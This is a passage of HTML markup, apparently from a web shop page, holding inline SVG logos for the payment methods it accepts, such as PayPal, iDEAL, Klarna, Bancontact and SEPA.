                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 